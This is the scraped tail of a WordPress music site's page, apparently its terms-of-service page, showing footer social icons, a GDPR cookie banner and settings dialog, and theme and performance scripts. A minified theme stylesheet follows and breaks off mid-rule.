                                <div class="boundlessnews-social-menu"><ul id="menu-social-media-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="https://pinterest.ph/nathanmusicca"><span class="screen-reader-text">Pinterest</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://nathanrhythm.tumblr.com/"><span class="screen-reader-text">Tumblr</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"></path></svg></a></li>
</ul></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>

    
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boundlessnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->





<script id="boundlessnews-ajax-js-extra">
var boundlessnews_ajax = {"ajax_url":"https://nathanmusic.ca/wp-admin/admin-ajax.php","ajax_nonce":"61494adbd0"};
//# sourceURL=boundlessnews-ajax-js-extra
</script>

<script id="boundlessnews-custom-js-extra">
var boundlessnews_custom = {"single_post":"0","boundlessnews_ed_post_reaction":"","next_svg":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"\u003E\u003Cpath fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"\u003E\u003C/path\u003E\u003C/svg\u003E","prev_svg":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"\u003E\u003Cpath fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" /\u003E\u003C/path\u003E\u003C/svg\u003E","play":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" /\u003E\u003C/svg\u003E","pause":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" /\u003E\u003C/svg\u003E","mute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"\u003E\u003Cpath fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" /\u003E\u003C/svg\u003E","unmute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"\u003E\u003Cpath fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" /\u003E\u003C/svg\u003E","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
//# sourceURL=boundlessnews-custom-js-extra
</script>

<script id="boundlessnews-pagination-js-extra">
var boundlessnews_pagination = {"paged":"1","maxpage":"0","nextLink":null,"ajax_url":"https://nathanmusic.ca/wp-admin/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"next-prev","permalink_structure":"/%postname%/","ajax_nonce":"61494adbd0"};
//# sourceURL=boundlessnews-pagination-js-extra
</script>

<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://nathanmusic.ca/wp-admin/admin-ajax.php","post_id":"22","plugin_dir":"https://nathanmusic.ca/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"3556541897"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>



    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://nathanmusic.ca/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Nathan&#039;s Rhythm"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/nathanmusic.ca\/wp-admin\/admin-ajax.php","nonce":"e3f7e49f63","url":"https:\/\/nathanmusic.ca\/terms-of-service","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://nathanmusic.ca/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script src="https://nathanmusic.ca/wp-content/cache/min/1/66fb4ee0b3f8a3fac7cd0e804587dbba.js" data-minify="1" data-rocket-defer defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b814a11486aa46a5b8065fc06cbd43a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766891112 -->

--- FILE ---
content_type: text/css
request_url: https://nathanmusic.ca/wp-content/cache/min/1/wp-content/themes/boundlessnews/style.css?ver=1765795192
body_size: 18052
content:
@charset "UTF-8";*{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html{line-height:1.15;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{border:none;margin:0;padding:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:85%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{font-size:62.5%}body,button,input,select,optgroup,textarea{color:#222;font-family:'Merriweather',serif;font-size:1.4rem;line-height:1.6}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.2}.header-titles .custom-logo-name,h1,h2,h3,h4,h5,h6{font-family:'Merriweather',serif;font-weight:400}.theme-tags-area .tags-area .tags-title,.tags-area .tags-content .tags-title-label,.navbar-control-trending-news .navbar-control-label,.theme-topbar .top-nav-date,.widget-title,.block-title,.theme-heading-controls,.floating-navigation-label,.widget_block .wp-block-group__inner-container>h2,.megamenu-article-date,.entry-meta{font-family:'Oswald',sans-serif;font-weight:500;text-transform:uppercase}h1,h2{margin:0 0 1.5rem}h3,h4,h5,h6{margin:0 0 1rem}.article-content-overlay .entry-title a,.article-content-overlay .entry-meta a{color:#fff}.category-title{font-size:18px;position:relative}.category-title span{font-weight:700;text-transform:uppercase;background:#000;color:#fff;padding:6px 30px;font-size:14px}.category-title span:after{content:"";height:1px;background:#000;position:absolute;top:50%;left:0;right:0;margin-left:auto;margin-right:auto;width:50%;z-index:-1}.text-white{color:#fff}.entry-title-large{font-size:4rem}.entry-title-big{font-size:2.8rem}.entry-title-medium{font-size:2rem}.entry-title-small{font-size:1.5rem}.entry-title-small.entry-title-trimmer{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media (max-width:767px){.entry-title-large{font-size:2.6rem}.entry-title-big{font-size:2rem}.entry-title-medium{font-size:1.6rem}.entry-title-small{font-size:1.4rem}}p{margin-bottom:1.5em;margin-top:0}dfn,cite,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}.theme-boxed-layout{background-color:#eee}.body-scroll-locked{overflow:hidden}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin-top:0;margin-bottom:1rem}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%;vertical-align:top}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}.data-bg{background-color:#eee;background-size:cover;background-position:center;background-repeat:no-repeat;display:block;position:relative}.data-bg-fixed{background-attachment:fixed}.data-bg-xl-large{height:630px}.data-bg-large{height:550px}.data-bg-big{height:490px}.data-bg-medium{height:220px}.data-bg-small{height:190px}.data-bg-smaller{height:160px}.data-bg-thumbnail{height:100px}@media (max-width:767px){.data-bg-xl-large{height:480px}.data-bg-large{height:362px}.data-bg-big{height:290px}.data-bg-medium{height:180px}}fieldset{border:.2rem solid #e1e1e3;margin-bottom:3rem;margin-top:3rem;padding:2rem}fieldset>*:first-child{margin-top:0}fieldset>*:last-child{margin-bottom:0}form{margin-bottom:3rem;margin-top:3rem}form>*:first-child{margin-top:0}form>*:last-child{margin-bottom:0}legend{font-size:.85em;font-weight:700;padding:0 1rem}label{display:block;font-size:1.5rem;font-weight:600;margin:0 0 .5rem 0}label.inline,input[type="checkbox"]+label{display:inline;font-weight:400;margin-left:.5rem}input,textarea,button,.select{font-family:inherit}input,textarea,.select{border-color:#E1E1E3}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="date"],input[type="month"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="week"],input[type="number"],input[type="search"],input[type="tel"],input[type="color"],textarea{background-color:transparent;-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:.2rem;box-shadow:none;color:inherit;display:block;margin:0;max-width:100%;outline:none;padding:1.5rem 1.8rem;width:100%}input[type="text"]:hover,input[type="text"]:focus,input[type="password"]:hover,input[type="password"]:focus,input[type="email"]:hover,input[type="email"]:focus,input[type="url"]:hover,input[type="url"]:focus,input[type="date"]:hover,input[type="date"]:focus,input[type="month"]:hover,input[type="month"]:focus,input[type="time"]:hover,input[type="time"]:focus,input[type="datetime"]:hover,input[type="datetime"]:focus,input[type="datetime-local"]:hover,input[type="datetime-local"]:focus,input[type="week"]:hover,input[type="week"]:focus,input[type="number"]:hover,input[type="number"]:focus,input[type="search"]:hover,input[type="search"]:focus,input[type="tel"]:hover,input[type="tel"]:focus,input[type="color"]:hover,input[type="color"]:focus,textarea:hover,textarea:focus{border-color:#0027ff}textarea{height:12rem;line-height:1.5;width:100%}select{font-family:inherit;font-size:inherit}input::-webkit-input-placeholder{line-height:normal}input:-ms-input-placeholder{line-height:normal}input::-moz-placeholder{line-height:normal}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}button,.button,.theme-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:none;-moz-appearance:none;border:.2rem solid;background:none;border-radius:0;color:inherit;cursor:pointer;display:inline-block;margin:0;font-weight:600;padding:1.5rem;text-align:center;text-decoration:none;transition:opacity .15s linear}.theme-button{text-transform:uppercase}.theme-button-small{padding:.5rem 1.5rem;font-size:1.2rem}.theme-button-border{border:.1rem solid #e9ecef;color:#007aff}.theme-button-filled{background:#68b832;border-color:#68b832;color:#fff}button:hover,.button:hover,.wp-block-button__link:hover,.wp-block-file__button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button:focus,.button:focus,.wp-block-button__link:focus,.wp-block-file__button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus{text-decoration:none;border-color:#0027ff}.theme-button-border:hover,.theme-button-border:focus,.theme-button-filled:hover,.theme-button-filled:focus{background:#004eff;border-color:#004eff;color:#fff}button:hover,.button:hover,.wp-block-button__link:hover,.wp-block-file__button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button:focus,.button:focus,.wp-block-button__link:focus,.wp-block-file__button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,.button:active,.wp-block-button__link:active,.wp-block-file__button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{outline:none}.post-password-form{padding:40px;background:#f8f9fa}.post-password-form label{margin-bottom:0;-webkit-box-flex:1;-ms-flex:1;flex:1}.post-password-form input[type="password"]{min-height:40px}.post-password-form input[type="submit"]{padding:0 2rem;min-height:40px;height:100%;border-radius:0}.post-password-form>p:first-child{font-size:1.25rem;margin-bottom:2rem}.post-password-form>p:last-child{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:0}.search-form{-webkit-transition:.2s ease box-shadow;transition:.2s ease box-shadow;border-radius:0;margin-top:0;margin-bottom:0}.preloader{width:100%;height:100%;position:fixed;left:0;top:0;z-index:9999;background:#fff}.preloader{-webkit-transition:all 0.7s ease;-moz-transition:all 0.7s ease;-ms-transition:all 0.7s ease;transition:all 0.7s ease}.page-loaded .preloader{transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%)}.preloader-wrapper{position:absolute;top:50%;left:50%;width:142px;height:40px;margin:-20px 0 0 -71px;background:#fff;filter:contrast(20)}.preloader-wrapper .dot{position:absolute;width:16px;height:16px;top:12px;left:15px;filter:blur(4px);background:#000;border-radius:50%;transform:translateX(0);animation:dot 2.8s infinite}.preloader-wrapper .dots{transform:translateX(0);margin-top:12px;margin-left:31px;animation:dots 2.8s infinite}.preloader-wrapper .dots span{display:block;float:left;width:16px;height:16px;margin-left:16px;filter:blur(4px);background:#000;border-radius:50%}@-moz-keyframes dot{50%{transform:translateX(96px)}}@-webkit-keyframes dot{50%{transform:translateX(96px)}}@-o-keyframes dot{50%{transform:translateX(96px)}}@keyframes dot{50%{transform:translateX(96px)}}@-moz-keyframes dots{50%{transform:translateX(-31px)}}@-webkit-keyframes dots{50%{transform:translateX(-31px)}}@-o-keyframes dots{50%{transform:translateX(-31px)}}@keyframes dots{50%{transform:translateX(-31px)}}.theme-topbar{background:rgba(0,0,0,.21);position:relative}@media screen and (max-width:991px){.theme-topbar{display:none;opacity:0;visibility:hidden}}#site-header{background-color:#052961;position:relative}.header-affix-follow{position:relative}.header-navbar .wrapper{background-color:#fff}@media (min-width:992px){.header-affix-follow:before,.header-affix-follow:after{content:'';position:absolute;z-index:1;top:0;height:100%;width:0;pointer-events:none}.header-affix-follow:before{left:0}.header-navbar:before{border-right:.0625rem solid rgba(0,0,0,.1)}.header-affixbar:before{border-right:.0625rem solid rgba(255,255,255,.2)}.header-affix-follow:after{right:0}.header-navbar:after{border-left:.0625rem solid rgba(0,0,0,.1)}.header-affixbar:after{border-left:.0625rem solid rgba(255,255,255,.2)}}@media (min-width:992px){.header-affix-follow:before,.header-affix-follow:after{width:calc((100% - 970px) / 2)}}@media (min-width:1200px){.header-affix-follow:before,.header-affix-follow:after{width:calc((100% - 1170px) / 2)}}@media (min-width:1400px){.header-affix-follow:before,.header-affix-follow:after{width:calc((100% - 1200px) / 2)}}.header-titles .custom-logo-name{display:block;font-size:4.8rem;font-weight:700;line-height:1.2;margin:0 auto}@media (max-width:575px){.header-titles .custom-logo-name{font-size:2.8rem}}.affix-site-branding .twp-affix-title{font-size:2.4rem;font-weight:700;line-height:1.2}.affix-site-branding .twp-affix-title a,.header-titles .custom-logo-name{color:inherit;white-space:nowrap}.header-titles .custom-logo-name{padding-top:1rem}@media (max-width:575px){.header-titles .custom-logo-name{font-size:2.8rem}}.header-titles .site-description{font-size:1.4rem}.header-site-branding{color:#fff}.header-site-branding .header-wrapper{padding-bottom:4rem;padding-top:4rem}.header-site-branding.header-bg-2 .header-wrapper{padding-bottom:8rem;padding-top:8rem}.header-site-branding.header-bg-3 .header-wrapper{padding-bottom:12rem;padding-top:12rem}.theme-topbar,.header-site-branding,.header-navbar{align-items:center;display:flex;position:relative;transition:none;z-index:999}@media only screen and (min-width:992px){.header-affix .header-affix-follow{width:100%}.header-affixbar,.header-affix.is-fixed .header-navbar{-webkit-transform:translate3d(0,-45px,0);-moz-transform:translate3d(0,-45px,0);-ms-transform:translate3d(0,-45px,0);-o-transform:translate3d(0,-45px,0);transform:translate3d(0,-45px,0);-webkit-transition:-webkit-transform 0.4s ease;-moz-transition:-moz-transform 0.4s ease;-ms-transition:-ms-transform 0.4s ease;-o-transition:-o-transform 0.4s ease;transition:transform 0.4s 